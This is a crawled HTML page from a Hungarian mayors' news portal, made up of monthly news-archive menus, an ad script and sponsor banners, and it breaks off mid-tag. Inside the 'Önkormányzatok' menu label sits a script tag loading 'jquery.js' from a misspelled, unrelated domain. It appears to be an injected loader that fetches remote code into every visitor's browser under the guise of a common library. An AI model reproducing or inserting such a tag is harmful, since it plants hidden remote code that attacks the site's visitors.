

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=5096&menu=c02
body_size: 9002
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 